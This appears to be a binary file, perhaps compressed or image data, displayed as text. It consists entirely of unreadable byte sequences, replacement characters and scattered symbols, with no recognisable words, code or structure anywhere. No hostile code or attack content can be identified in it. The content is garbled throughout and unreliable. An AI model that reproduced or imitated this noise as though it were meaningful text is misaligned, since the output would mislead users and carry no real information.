����H��� %uGo���YDޟ.E���w歓>?�i�����X��ľv����8���؏�!\_��B� �� �M�]��鿀h2�N+��}������Əկ�e����� ����GD���ۗ������g*�wU��Z��Wf3x����r��on����r�G'֧�Y��x�W�r������s4mˈD~�+�����(�EC஭cV�r�[q{�j�_?7ު��6����=X�*d���[.'�H�m�vLNwK���^w�����x��X��ԛ�K����4��A���]��ʗ� .�8��|���֘��ɟ�KQi����Ec��P� �N�O�	��5Wg����e��Ũ67�Yf(�O���Ɉ�A�(c*,�?�,��;�7�n��XƳ� 
��	ٴW��\y��������u"7neA<�۠��i�_�Q�:k�P���c�m��:��ʵ��N.�׺�$���YՕ$n�"I�@���U��>��j��%]
�b1��p��@��&땎���#�8��_�@�d����G�Ъڲ,�do��}�Vy_��-���:1�"��y��ǖnj+�쐎cE��������E�W\��v�5\��V���%��h��撽����n���4E[Ժ�-Vh�ާ���nP���E��8�w������� � �e���K �4w�z��ŮnW��,3m3�1��V�y)f�UlJ�Sq��T�6\�M��;�3x2F�whX٦�n��]sEG)m�������n�1/H�������dG����1��2n��q�6io4R徝��sD��1�_�u�D�ۡ���l5��s�-�(��=NYX*d��"���Ti.�c�����.��\��ͬ�|'v`Ƶ���U��E��8q�i&���ʪ�l#�!�c����X�Á�����OGX������H(-G]]dh��mQ�Q��{\<
��������J��Q܂T��G4�%5��v�R�e�����fM#��yn����q=���^�;�LN�7�.iAVYc���A\�1�G��a�kͮ�Ad<8hn��:���� �K�o�m����(
��h�|�#I�{�����l�#xtI btD#�]��.��֕�KK�ϙ=9�欷�+�.���f%�ٽ�q��B��r?Zq���,+���)C~�\���q}#I�'M����ʙ��_�}��%�ç��.�cI� ]/?<�C$Y]6�o�P·}
�,�%#_��\��\��Ϗ鯋�7h$��./���/�\��^���v�� ����7?ֺ8?ɋ��6%yO��+��*M��J�=Aui����� ��,/��+�G���+��8� ��}��*D^�+A���w歒�x�#����N�sX��y�Az�����?q�%ǭr�	�&�u���[�� ��A��7������0lk�t�.�k�?Ƨ�݇.�_vm��� M9�\-���k�����������H��&�\g��[��c}V����ӻ�]S6�?m:�Ӻ��g�~~���D�����3Yw��<ު�N���Uܜ�j)���]��������\� ���|[s�M�{<� ����W���H��j�_G�G�zqL��G��u�?��濞�q��1)��yV���/ރk��u^2��Fy�/�\������
������)�D��<{��FbQ\ �2T�q���� Q�8� R��Y���m<�}�ҳ}9+ �x�h.��Y�R|j�Է�uV�����`���UV�����	�4$}�#-{F�̫zYG��+|��г�f���#�hO� ��̨5��631�r%Q'uD/ ��<�uIlT��]#[o���A��iL�4�o�6Y�7���I��X����Xt�N^ � �K۸���*� �P��@<K�AqN9L�.�n�?�)Tcs9�Jy�~��
P��W���w�.�OP��j4%k������VK�+ ��<�am�#��or��CHH��>WT]a��3�k���[U��b���i����UbZ��ف������ӏ�!���ϒ�q���g����XK��R�����������.��r(�h]v��Y��a�*�: �{�]j=�JA{0�l�C���D��� �A,�f�AN�q䂸e��zEdb�_7��ͥ��e��:j�ڐ��48�g�Us9_E��iۛ��b5���V۽a�;���m&\��2���6����k�s�g�P�f�s���]��d�&�8ȉ����2�ű��,qS<w�;� ?���GR�se��o⢴���B�;Z��Ъ'-�/��#��H$�}n��\�l�DYs�$��-��}]g����6
`fVH���꧴�7��]|B�b��x;$8wFQ,z����Y����O$O;��++n����
�TFt��5��m�<v��
�W4[W0Yj^&��=q#Z7%�ߒ��>ço��4[������Q���)S��ǨӖ�}���l1�S�����Y��.��{]�Q�\r_P
���8l��0M���T��M����M3����;��Ueg���C��O�ɤm^�g,��+�Q-X)�6���r?���o�#i�5D��j��� � Zv%sL�@$ �'�H�WA��|ъ6F��(� FdvWiv��/�W|V���4�q�U��\��L�4�'��?���ǧ-����-����(���{�];0鱆\E�\Y�>?�_O��
;*�.�K���.�;c���`�,���̳J��h&�P��n����)�9���������8�\=���� }�9汮Q��yQ���VF<W7ֺ>?�ݘwiyozP��9Y;ZU�C[r�v'k����!k�Q���J�1�|6{}S�,�z|���mߚ�Jq��dB�v喜�)��|������F� �E�r��r���#�P.�ko'*���I�..W��gѲkܩ�5�ts���ݗ����/ܡTk<��0*��/����;��v�O�����ӏ�%��/M1�#����>�k��)��s乧�z9��\�'�|3s]��cʷ�
��� �Uw''�^3iܴUۗ���a�y�o��ˮ=��L]��J���Ǥǲ��a�p�7<��u2l��>N�Lأeؙ/��C/�i�}�v�+���N/�S���0��h���� G�1�u����Y']��u
�=�kY�MH�X��8r���ַKt���89�H�~�WG�ԕ�ik�Dg���q�mc��Qk�؍e����<�8�4���A��"|��A�B�)w�G�����2�����jy\Ϭ#��Q�5&k�lm�� V���^6�X��n�&����>���*�2Hs���l�M������%V����'My%����JjV���hh�lc�cM�P��һ�]!Z�ֽ�p�[k�#�yY���[�ek{�l����g�y��� K���l_#�y�gk^�o	P�l����Z+O�t,���{�%?~)���m�gɺ�����Dq�S�m�-=,#��I%��J��i!�6è�{�P����j��!�kgy���G��K���h����PPE�� ���� Y��M��a�#��r�᲎����At�;���k�&��F�m �c�=���6�f��'n%�^��^�p��j��s�Tb���v4�K6�m�ED s�id\}�Dы+i��;��Q�i�RӋ7E	 �[qm�R�e�`�pT(�"�k���XԹz��)�6����<�������{~#emlUjk�]cg�����:���f���-m+/Ճ���T4
J3s�6�(���Z�x�QҰ�h�!������dn	l��-����3��t1H�D#�18�5��£��n�ZD� U��Ke�hh�� ��b	P�Y�7�!3^a殦�u$nh���E�]�#Diۛ�/���RC�V7�Rƙ��tLp�-�%��e��D|�EIxk
q9��7�����`�	l&#�ǐ7�(��]3ȶB���tt8�C@�f% &.�H�|��7�J�eG����,u%�`��Yb9�'�b�^�}UM����*�{8c� ��B�Ei:i0�M�\�m��u"�j�==v��"���P��p�?�(^�%ɚ�X���k��Y�֙ę��!�d�B�3yc=�I}�P��^~��??�E��a����'�j��#�hfw��T�}��Θ�Cdo�1(�B3#���K�E��j�%��g�ޜ?sV��s^�8�t�+����[�ӗ.���*'m8e,a n���+s?$<J������b�w+*�ǡ�
"Xx�T���u�<���`O�Ϛ�<�� ݪљ
�m
�.��(������pr�v|u�  Q0^��X�}�#��u^�ȍ#����������vmզ�ʏv �jT�{4Y��G�������J��� %w8�����?��"��FM1�C�G~j�)��Yx�9d���b�b�/G��o�����,�r�����e�n�ް��Yp�M=O���X���(��:���K��2~^����Ѫ��� �O��y]gY���[�g�ǝ�k��2�g�\z��9G��ŧ�q��S��qc}�<��.���^����!W��y� x��]^�_]G[X�Y��1�.��W�������}˯��\�x�X��^-}��棛_�U��NI�5>�q���w��7����Ko^��\�q���N��;M̭dR׺� ��������B������8K4{�=�*VY���a������t
����3E��PU���*��R�0���f��h�m9���7h*O��jZ��M�d�W�@�\l�n���A�{GphAj��ɆV<���.ڀ0sE�24����uK6S$}������UrR�'��k��?�f�1:�ۡ�`,Q���DeM4����!Ѵ�D���6ջ	�k�Y����e�!"�zh�����(ie)�(��[��j��a~a�U��-\�]}׳�/O/����Z:!佗+4��g�Є��iu��Jr��U?V6f7[-Un�n�Pvv�	��r�����@3�-�+4�M%�B���^H&��	;�R����,��\zvY-��q�{��K�fn���P�z��/N�V)@٣7h$s\�c�qiӟ"(\[�h�k&Н�Z+t��]{�Ʉê.M�+F���;�ut�Z���|
-���� ��mz�R܆K�ؠ��K�\�����8�Y,3J[��F�6�M��5̐��n�Z��B�(����ۡ:G#?/�8.v۫"
�g<\聦������D�Tau} =8(��QI�>��!D�F�?EA��� �@	�.�W�����H8e���Z��3�q�*�ڿ�
L""Am��P���$o���F��.ÌM �p�F�m��;g��F51��)A�9 \w*�����so�)v��y#B4o����Vb���᭿�Uj��M�m�3p��{)S�bI�����h�z��Jh��״��l��� ��Geqv�`��+�� 6r����N���~�\׸�W����g���5�(�m�UV/��Pm�a�m�ba�\Y�~�#K��nĎ�U�0�k^@��y_#����Ϛ�<���M��T2l�\���V��/���v|u�#u��_��ǆ{u|���~�^�� ^;C�VGe������7�v��b��׻�"7�ܐ]�QWs�� ��Op-��<ܿ�]�9�(T�Ee*oO��g��y� �5�]F8}ןɕ����rx�r��!z8}G4�#T���� �v[�&��^��6��xa�YGv������o��5�,��Ξ��.�_5nWǽ]������x2��D~��Շ�t���Т ��9��<��Q[
!��5�����N,��4���K�U�^�uP�C���~<N_y�:�ڱ� �%x�)��:׺�[D�v�#�#Н�/�ݗ�jX?����/�:Ã��5���cЮm�A�
�7�<�����b���~+�� ����B�/���^/�>O�)�i$kV�_��?H<>�_4��UZ>͖y�NVf�Eٵ�C%���"w<�I��	$i�@���j�T@����`���AIE�4����^E���Dq��1�rA~�`-C�u�hE�9��Mo���HHꂋ�����3��9[�����7��p6A~��8�T ��; �l�� \.6T ��͉������$b�r��Y#:j�]����~
�m�F�갱3��R��D�*4D���a@}�D9*: zY�B�F��F��:/c�N�wɞ��o�^����P\�U�=�s���������Z���L���]g��t��4P�D�4+�\���cR�zu�cx�a��_�3!1��Q(�k$��y+ ;"e�U�f�?,� Meۚǰ��N�������ӗvT�w�e}6Y��ߙ��Ay�&l?DH��)b0�����D�ְںZ��٘����� m�7D�r����Q�rQD�\Z��]WJZ�]<�� >)Sv+6��)mȏ{�)[~�sVS���TPh��!Ϧ%�!]e踍���	�a��$��d��_��`��y��/	 ��
�QA� U". ������a�h��[+@6EH�5� �V����l#nvV@ku��Z(��S@p;"{��B����CA��
�e�ce��U��	�#p���?F�aܦ�y٧�/e��(��("� Geqr��ȯ��͝䴽,��ӟ�j��J�ϷN=>	�E�����=�@G�o���_�>N�f�{���iѡqr=N���,]g�]�]5���"ۋ�#��V$��W{���_����询�m�[�[x�냙�����X�Y����	�|W|x�\��i������e��\H������ܞ���V���y(���Wq�+s�E���r���� �^��|�_#�,P�f�?�@lD��W˨�=e���,D�u�y9w���B�8��/��/����'�GN_�s�}���$y��t1 �_����=/���hc z��<_gG5�K�;R������
�� {��m��e����h&�[��9s�mv�Z�op� �_��0��!����	��:����Kϗ^޽rX��V{�]�wso�� tq(�Z�[j�b�9o�]:P�`�k��� ���-���x� �'�Xpz�=>�k/+'�cw:��)ǳ)���1�ŀ������^=���G��Q�l�q}#>O��M�b=�]�׷�zxo����[�W*���}�$o��!������|���g%]�=� ��m������O���=h��y�TPaqE�c��"���-����ת�(@���KBhe��&�$My�P�����h�j�qZ��"A�#r�	c��V�*�A@�
�V}�
�qC5��E�r؀VvPYB�@�����Z˞ͬ$�\���C���R��T���p�����x\�I�.mܽ������1��� @r���"����W����vؠ��T:
:���k�EVby#^HØw �����N�(₩6;�
�P�s�ݐfTn�z�1݄�
��5s8�=��	YP7[�f6R����\O��+ ��e�� ����Yač��c��D�ve�zͲQ�=�;�H; a�B�I�A	��{��[���edT�/fRZӣ��r�hc�?,r���r!�q�2���I_m$ ��i���j�n���U�޵#Y{?��<hK\�ñ�N�?+��7A:LHW��+ަ{z1c�o��@}B�$a��衵��2�񜭑���(�{�M���.l]o�5��z8�ײ6�c�1��L���,QE�|j��wtdrr!z"�[v�G�D�7@{Dy!�6����ꅻ:�h�^ZtG�6b�B�^XΪb,V��P�����O!\)� һ� f�i�q�
v8�'�c��+$�ʉk�5L4"^ʽ���Cdn�ȑ$��ź4Qg��P������j�t���ۏO�1alB��5��/��7�el�$�j�W5uc���v��<ާ���a��I~�cF/�I�����|����Yw<��9;%Ykҹ�5,2����7p�V�l`24�r���{v�~������3���g����'+��s����%�����6.O�?�އş�:�@1���?劬m�:�qe���Z~*����f�|���� -zn%	��я��a:^<?�}�_SY7��+����9�<7r�v�*hjiC㨧�7B$i����q��88�����^_y�rFA�ϭrm�����%`�뺼���x��y.~ާ�߄jc_�����Ƽ�XU.���ts�i��������������!�[��q�}z�T/�O ��ņQ�=�W�歟֭ǯ䎝�#�^sծS������������i��O�Y�%m;ck��I��#[j���'��G·zߖV<=Ǣ�؝Q�/#.���S{��3����4������o� �f�/���^/�9?ȮG��������zA��i��D����DY;�`�f�0�c܂M�|P8h��d ��,���e���p�P�\�)��Is�I<�Qp7��.Y|(@VE��CX���H/"�/B���jVt���/�Smr���h��e�;L����5ڴ��ꨙuK��K%h�H0��`�M�ct��j�	��� ��F�E)V����Ti�{�K}�K�����O
�%S/�Yu�k�ܟ'�]�R���46+豳O�с��[⮁@ ����[�VQ�LN��k�5�&-sT��O>`/��m��Qu4X�(���wAb�/��Ty��t�E�#n҃.��r�����6%N�y��g�����*	?KYOl�e-�L�TL�|B����$�'�����GxXWF7q�YU$Q��f���,�Tt��#Y��E�������`�z���q#�q�nzD�P������e�[<nU,���d:���dM��R��N����F��LǶ=�B.���1R��Q<Dll4D��*Y������@P	�%O+�eTr��\"=$�-t��!��:� �CB���,.��D��ç܈3x�fkb�i<����1�h��y\�K��4ѻ+�kO���/�UuX���
?����Ẉ_i7�ڋ樲�
��KB�#�\L/#����5��A�@�~!�8������y�3��q�7 'G�,QU�P�̑�n�k����S�+*���.���8�R��6�_��C{	�d�z���6���4V@�KZ��Qa�3N������p�#tB3$	;+���QH3�Wy(L��G�q|&��r�.ݸ��#6�'���&SY+�ۦl��b� ��l��s����E��rev�����tY:|�ˢ<[��溸���|���v�w<��]�W[� �S�FA�-;{A/H����?ips���%.)����ز��O��ϻ����]�8�L����zz_h����//��_t6���o�gȭ1�]M�OG໎��;4~kl��o/�ޯ1�;U8��?�������f���4+��#��l�[��`[W<��\ѪW��u���g�GR�SHuN�M��W���$����RGG<5Q��{8���ݴ�OO Ƹw�%tu�r�G�-9O�ZcT�q���tr.~|v�>=��\� Gʹ��g�xU.��x]�o�������n/��}�&��K�o.����|?X�Ya�����\�5l����� $t��D�w/>=�)_�{���q�G��u�ω3�5�!6�W��(�-da�g� ���\�����&�P�+~_����H:����^NR����k���l��o�1���]�}+�� ��5\���R�+��5p���iYOoe�L\w�� �n�EK�ܑU]ᡅ� h�/G����QAڬ��1p s���7XfR&r�ul�8䉎7�Ouu�:Y�h2��+�T_��%��  �+N�e�����`N�� ?A��V����γ�H��CK"Qr�Ue��U�jS�fЬ� V� ����Ɗ�O���t}`/t|�{�X�ӡ�Y$�B��aPn��)�u�_%�2C%Tz�u��� ��#^7N��s����rW�f۔��1r��3\͵�����\�՞�T���*y:��mQ��h���!��,wEi�
��	Dr;{��~�~(#!e��(���I�T]7��)U��_��:�u��c�3��"�Ջ�j�5�h�U����T���^��Um�΍箰����l:��"{�����D�R���ѐ}�5�%��g��q� ���Φ���H�&#�p���F�<��SB�w
��"�\�cz2ɣ~���ge��:WY��~�R���h*��I��"�4ẍ'�����ꜧ�!.�To��������� ��W���u���@��C(�{H<��?���e/lld�^1eq�&��F��?}�PT4�c@��Mk �>�2Gt]uđ�m�2�6�*\������s諜m�G���}4Ψ��P,PkG��e�!� �/�U�<?�7��I<�!Q��M>&�s6��}+]$�����U)�[u�$������'�bNg08�����4�VS��!��A�� hk�C�Ou����J��)�kd��
Ն��48h"ՀC���B�Z��:w�O`��<�"��J5���T��tM�S�?-=�{/�#tB3$	;+���P<g��P���ӟu�,�������*������reڭ?�J�-�E�͟N�n����m#o��\����uF����%���G�����;���	�@��G�3���]o�9�4d�,�]8�����ph�yy�� W�P>&u��o�5��3��&���N���VO%��.�=O�7��/mW�ء�~��B��d�y�-gl�>���9%�qX��
����.�^�Yq	u��ܫ�0�z���ӗ7�p������i~���:V�O{�@�K)<#3A�4�f�� p�P��H����e��;	�i3S�l����M'�3��	�LA@�I���r�E�xL����\+��ўw���P;0�N��!e��m�-�i敞�x��%y��|�� ��5�.U���ۏơ|5�3\����K12��,D�T �o�V�L��Z�u���+��V�J��[U9���	��tlի���K�v�1�!%������G7�:�̍��]R`�Ev]�|2>� {n4o5ŗ��?�`a�-�h�urO�\�S�ǣ�h���K�\}$m�k��OJ���m��{�����7�^5� 2X�+������c�y}�[ke���e���>�}�}�NƏ�U�n;�Ct�`u�S���N�)�N�کh@�h(#w*-\{x*�z".@ �u�����R�V��s�����j�ثw��$N��ʺ� k�=�-FYU;�}�'� �dq�(��NV?�/dG�]P�{$r���EiD��2�~
��"�Gk#@��ꩩ���F����T�չ=4z���miv��7�>j{�*�v��#eG;[h�W^�ݒ�����������5�SJ�r��^����e4ҁպ�0h��7VW�$"��]��4�5р�˚�jSIv��
W�dt�)�Qn>j���w⧱2�B����i�(��0�����|�Gz�ۣ�X��XUc$�ʭ�p�U�K"YSU��Z_c�T[���{{�'J�J�ɦ>����46W �ΥQ��Ӓ�]G��5�0���Ǌ���2��p��`N4ֱܕ`74��8X��,�L>j�h�1#[�܍����g,�7�+����1IQ8���Ea��J@!��GA��0#n��� 4�9"��$a��Fl|�$YM=C	c[�M�
u���	�xE�p.Ue$��,r8��8�}�^I�@jy���H��֔U<�N!�kO��Nvdk�D�7A����%E4e����-6�v%��B�9�{�}C��A�G+i*����o�l�:Z,x��	c��(4���Ixψ�P��+�~����ͩ4�$9��>-Fʎ����g������9������1�í:6v�{ƨ�D�xN�
��&!,o������n��k�l)�Գ�؆�a�w5VV���q�\�oON���ae)�^��(�xd١��"�UU�)OWsK6Ы�+$yv�;�ح'[����h^��F�YQW��m��@荑� H�\[������J*����ӹ����J�7d��8�b5^��֜n\�ʴ�/�[�[.ӏm'G�ѷ�ɞ^��K��hO��.�z�sАj{�[%;�|�Ps���˫�j��svƕw<ܷ���VVt��T�KPћY;t��3t�[|������j�G�k����� �w����p�VX�;��-=��?�l�˛OC{>�Uh|A�:	N�j�y��XW?��ۍ&�x�]|�XW����5��֛ޝ~D�R����ڝ8�;i���h.��z�� ��h�태?��m>��\�l;"��.�@ж��F݇pTim��ƽ`X�*��d$[6PޣH�۷��?�Ǆ�}#��J�M:���?�9ſG�#�K�Z&WDt�ep�����O�q�-e�9��3VV]i2���Z�9y��n�r�����^���r��j�G�؋�懷3I��Yc�v0�꥞�����17�P�,��vK� �ř�arO�f��A-���cŔ�n����AIQ5��'��qObs�;]�L�0��>�,��4g͎SL������7BK��ݧܷ��4�l��B|IQ,�S��:�ܴ��
��S/nz�ч���qe�|m�,�#u�h�;�Cx&'Y�8'����)�Y#�B25��}�U}>���k(�������{�@xh��\Oy*��� *D�t
�B���f��DY���� ��F�"v (DX�HYG��\	�^G:����鬻^�U����
�.wrh��UѵYE����J��3��(��tə�p7��^��aJ�,uU]W�p�%g������HSv#ZV��Ok�T�� *��t�Э6?GNlga=�Y�m�K�T��c~gw7T�5/:*���B��E���#<��t�	įŝX�[��.i]�yo���4�)�%ڹv�&S�5����Y6���T�Xx���kJ�]F�A�H~L-��]��5)�X"��`�f�j	�Y-�$ؠ�<�r��ly �Q���'$*�'^k!��El�*5a�-��C�
������\�+R��;.�y��#h���Řj���V��DQ�����5
�"����5?���BSm[#=c���K��8d���-A`��&bx*x'���'����� {��;��Q�|U�C��i�E<���� �\���
��\Z�Y��y�G�ltї���.J�l~��+�0�{\��PZmK��s7�譺T��X�t����E�?�'eCzBrk��V#1���a:�V�E8k@���{^���xy�+��O�%��UQ���d��� ����h\$6g}생���$F�>�f@��)_f�淗Z��Axᕲ0�	cqFNh+��C�&�������0�3u�E��3ei#Cܨ�nٵy��(��1�lyeB�53�ppk�o����hq�"L���d�+YO���4ߣ2X��4���@]��}`h���5eD�D ��F���Ѻ��+�d���@�o4Re�������>�G0�v���S�����,�&7OТ"�'8���j�ߗ��J�X�$� Geqr�tP,d���%1�_��ݵ�9v�ǧ�����W���re�+u9�{_wM\��#�\����n��M��7�����B�n��~�.�?Ǜ�}������CN��JUT~�]lL��SE��;t�3[ܼ�on����~�������|����� �q��e�����������x5_���Ӯ�G�5U�ǟ��H@�Yk��s��cX����v�����x�=nkej���c���2P(!�vF����8�� ����:�/w��-� �MQs!���hQB����'���>�|�X��-�Qd������� y+!������jsf����I�ó�Q�'�e����k���.���z ��"����q��#��,mޗ���\C�1�Dfu޲�	k���9����C�ܧ�4������f�ML)_ԳI&��T�[�]�~���A��{)F�m�ߎ�fo[��G�ãi����� ķ�'��3�SQ�a��0l<5��e,,n�$CE��i�~>�0X �-i~�?TD��F�
8�쀦I{OSg�f}@~K&�E<�3at�,��aNʦ���&�`�xa�B7��@YY���u��F�ر�*U��D$6@�����#���1�ET�ܑ)C/'�"�H!H��U����6@�,D�7P$$)�F$HN�*�tF���[ʚH�*��Q��r� �k*%�T�Ѕ/�ҝEX�����Q�*�����B��'���� �̳��=�}#���v�QH�]י䓳�S���$:C⫨��������ޚ�,�I���9�r����7�}ޣ^� ֿ�@[�ec���~����ǖ���ֽ5)*:��m5� ��37E�;5Z4�-/�+�զ:5B���������l�Q+�_0Ԡ���MQ(��	��d"��X��N.���.a��)=�#T�.%��Ȭa9��3����З�%Re������FYX�3l
�.�#&�]pOq\�e�F1�.2pٺ;ݮ�/�P��8�t��'��E�c��jw��Ȅ
�򵂙ўd��ة���5��u�4�Y�{GM%ݑ|����,\g��EFd��I�l:G~���[+��~1�I_h����}JƢe�c��m�����,u"� XI�� ?f�6����[���N�\���7���nQP���H�o"�>���7:(\��Ѫ(k�j2IKZN���D=>+I��zǛv�5Ab��eoE+[}l�H�1������PUv�1�C�Q��͘
�*���8��������ﳞnP\�c�*��_-��,��0����K_Ks������1���f��.��u��D�]�<���e�T�	��{O�A&��ap�Q���p��|��*�i��c�!@e��8ؗXfR.�a�V�(c�B��Q9��x}����� ��8RP瘫C�x�HÝ��Ǘ-cCd���KX�"��؟�>FI�ŗ���|n�������/���`��DQ�o����pf  �p�V��)����!T}�W���ݑhtI H5rv��C���P����ƸmO��%�^��������ik��9���ʫ���hЈ^���.*�}7H�s��zʫC�u(9�T�}�������� �.��a�Y�J���C+Fi3���v���g.mp��nޏX�J�~*�_W?ʻ͖�g[9� Ӯ���������||o�JR5Tt���
��_�ߪ׏���?Z�}�?���]<�G����:��� ޝ�(u-.������t�������^�N�-� �EP�����G#�1ߒ#�B���M��D�Y�kG�D��f:��knF� �Y 6=���C�i�o���І<�IlӮV�*�0�ũ��n�B�ib��oܣB}��US�6D/��<��d ��� H3��<շ�M��x���	25:�+����F��|�Zi���{d�mYQR:�]3c�׽N��`���Y!�ؐ���x���#F��Vse���Ob���\(���D�G$28}�h�i��5
R��
�b;��c�B2�EX�%ɨ����\�*��jް�L�ʍ/|�����GM�@߽W񲛡��^E�q�d!%(-7������Z᪯K��)K���eF�>���4VWڵDq�Z�mu�Ha씗 .��FYn��,������6�*mb�dX��C��l���sq���t��N�(^��yY㪿��uK�jv҂`]��9m��ZjS�HZ9���$�K]]-�6l��j6� ���4�GDuST;c��'l
���Yo�.��B�AH����vJ��]��
���3L�{���͸Yk��bz��%es��i6�]1�q������1��bNt��Q}��~lN���I���V{n�E !�ڳ��3���� ����"� [���	7wY�T�E8%�/I�<��5��H�Ff�@��,����JX��Z.F�g��]��k�5N&ό�,���ܭ�"֦�Y��N���"<�+nQ_$���hM�T8|M�kݢ
�a�.$��L��U@-ß�}8tn=�Z,|�*��md����j3X}ܐ!O_�a��v��r�uAf<+�\f�]{�Zv���T�2ӳ ���b�B� s�rR�lϝڋrT��7�8�n~);?긜�5�����#�A�I��Pвp�02�=�WB��j��4>77��ؖRƹ�7?��n���=��H����7�~8#-�F|o����e���e����X�Q>�d�X��^��C�nȴ:$�$쮅�]ǚ*l_���Bc�N��]S��}�1|��*� �+lr~%���m�\�I���hF-X<
��w��nN����ȱꪬ��\�*�� ;������u���vG�{FWهMT��u
�Э�Z��3u��C�k#���;��p���O5���s|�����/��~�8������}�� [���V�&�Y���O�nw+~)�����k���3� �.������j��kӴ�i�h�s�v�����a����@[(�ny ��.H��c����7�	�,2<���0����� d��M/�ꁙ������{���Ai�l��da��)д� �M���
��l��}����Q䄚�vbtf� Y4:#C,�[�`-��z1y檊ڏ�4�v��b�@��@�"1����jm1{��)�v~���ʪ�R�~Jҥ(�	P�{�&0I#Ctg�E�l�Y��KR w"L3�@��ʀ}܋��op�jah�_km��f�M@�;�,UW���!b��eg4i�� �1c��:��T���%Q|k:F>Wo��"� �Cԃ��I���R4�XXx(�^]�4*�,���*QT�6���l>��2+�w�3Y���wqe����V�uVu�ƕU�9��znR�M��i=�>�To'*�E�D�[�m:Q����JT� �h��-o��Ȃq��$U�p�H%t\�@�h�AF�����PU�W���	��Z��n/\�{H �V+����!��.gh5XWD�4���۽g���)���nk����T��4�`2�j�X���8;ȩF��%FKZ�WK�ߔ�f&��XY1G��Kܪ��ZY��u��GuD�h���VmZ	�؍��	+�i�+�W/����|���ty����)$���Ϭ´���m��n������ �Gkݽ�|UE�Z�z�ˢ#Cm��e�U1����1�lJY��Z��� s$��U��3�Gw�F4�� ]�L�$=U���{�� �kݨ4��qa0�|�-A 6Am����y � ��V(�*Va���0ȍ�&�ᒗ�=�s��;�Pja؛��-0˳�x�lX}3*��R%MG�����k�a�#�7dZH�\��A�G���P���ӗ��t�s�v���|��Vh5�,9��&q�X������H+��?yF�q�<�6{z24� �]g��ڽSrVS=�\�!.y�������n����ˢt�M.9)e���oH-P�b��g�?].�k�p�ץ�=3�_o/������>�qf��g�&�༞Y� ��_�n���+C1�a��]C������t�}�������w� ��� ��V�#�^n=~~�\\}�˧{���������s���+�7#�c��as�t�y���A��OX����"�F�۸ �2I������h>(,6��X��x4�� `�(�x'�d
�@@�C�<C���j��
#�5@�P:�F��wl�Y�Y�i���������x�H4i�����E� WD�{�0iv8��+h���.�Gj�� _B�Ϛ)rOe'i����D��Ў�R���].�F��7e,�Z�Gz��?5��i҄���.�@�y��Z��uAw���7P^L�߹SIߴ_J�7�tӥY�HU[���n�U���w�E��l���qV]��.m�><ͲJ-a��R5�۹m�v��n�<�ývủiѼ�@.��eӢ�U��ǦU�Q��d6)�Wbۆ[���jt�O-�%����dm�����D�O:���)�Q���E��5@�� *ۚ#���7
�R��L��OG!��sg�\^y����$!��Q�����\9��*5�ۅ���2ڋ��j����ο�:$å���.��V,��Q��4w�V� ��Q@Ɓ��dؑ�G������e0��G�L����X�|9�C�Ƣs���,'�G�u��ٹ�0�r�V��2��� �%8�um�r��J����6�aO�V��Y	h��y�S�+CE66r�ݽ�*��9Y|� �d �@
�����&�u�>j=Ԥp�e��gυ�]��x��b~L^��U��>!7�@@W�} �Xy �p�iOI�a��ǉT�<���p�/�b�rHd��^,�G;n�n۹�����YH��@� �@y c{���:����
�lW�,��߳�f:H�Z�z^��$ݑhtI H���c�(lc���Bc�N���E��Ye۳��|I�ޯ�G-p�i���=Տ3n94ԣ7��wN�/Y4��
���էu�%����{�W�6[J�+���}����x��uM�ԭ��M�E? WezG���YU�N�� uy����y�v��~q'����y� "� �Pgi]���`�L9��//������"r��|n�!Ў�]/})q)�D��8������t��z�qsn7a[|����=z�[}ˏ��]=+fjE����w�4�@|�3T �/G�X\|�����w*�q�2���w
uB��T?G䚡d=�$`��,�Of�M�b�Xa�>":�t�h�=�ʋuD�-@� � (ؠkx�< ��m�#T�Ⱥ`��4E"��L"N��tIM�!V���5�%��-��;Y�J�^)Jv�e�A+誱�
����'E)D������P'N��sZ ��t�G`&,��*�;�{^u:x,���ٛ��F��UZv�q�E�����X�R�$V��Y�]�ue�1佹��������]	,F�0ZF���ۍ�'N��~Bm��^���euZxm �c��]u)n�pFX�9-'L���gaY׶���ش�:�Wc}��j"�2(KN��S�h�5jmo�Mk��{�#.��(�&�'����nPT{lJ
��29���_�/��s8��f�b��h�j\H*Ν�k�/��������P#H��1��{�F<45�`m�� �0f������T�H��s@ff��M��F���颅��Z7���bp���^֙6i��i�"��/fYig+-�o�
@��@�����cq�PQ�u�� ���d���9������)���+��U��H�9]Zꂺ�۵�z�p<�d%�3O�r�b��y����R͞��THF���H��_����sd׼'��y' r
U8{� M,<����: uU��������lb���q��v�,�F9Y ^�"�B�]�� �PG)�A0l
	��P	v�:��US��|W���4_�i�B-�YhtI bPF�qr�ȬK���PG���u6�)X�۳���G��j�� �+\.�� ����_E�+|?�y�S�޸9=W��7Z�w]�klh5�Yc{LQ�$F�"���wQ�U���>>�?-�JY�P�b��?�\6Wf���녍5oN�u��/?�����7=����<�o�'���Fu'n�����.�{�?ゞ�Tt��
�VO�:(#�X���tp�{y&�3�� G��+^{�k����z���7Uќ�z�&L24���q��4�%���|U�A��Dj
�9+ɴ�р��6]\N�� q�U�
wR�}<�!P����!S{��{om�}�Ӌ+yQ!V�A4� #YnAZO�&�_�\�u��M�%��i��|�i���i7`���)���X�w$#O�gş���p���Pfnl�[R��=�z��9�S��6@�pn�>k�`�@	}W �]PE��,P7F�H�MT�)р�|n<� ��:;�YY��I`�ު�-�MNuY������T��)�B����P4*��iң�|T}�6Y��J�et� 7Ey��mӫ��7�M���:����0qr羝h� �]x�#�+�k�1 �;]m%R�Ԏ�)�WT�[""�jӳ]���]�j�k1vT�#�e��au/AP2o�	9��@��$����gi�t@%�Nz�I�cb����ܹe�l\n?�ֈ\��N��6*�b�䚆����rn�+B������sm�A�7�e�u�����]GA�-�H@2���S�Z���'�\	"�*����`0���\c�܁��Nwm3$�ݡ���[)-#ͨ��d�f�JuZ�ڸ���y��U#�FHtp#�H��a��*}�� B�e��
����-9���
���t��:'j�U����z �s<H�Db�7�=ӵ���4d���;̪0Ը����ct��r�vV�mt|���9�E���
���ىsO{U�@�E���j�(*TaX�n&
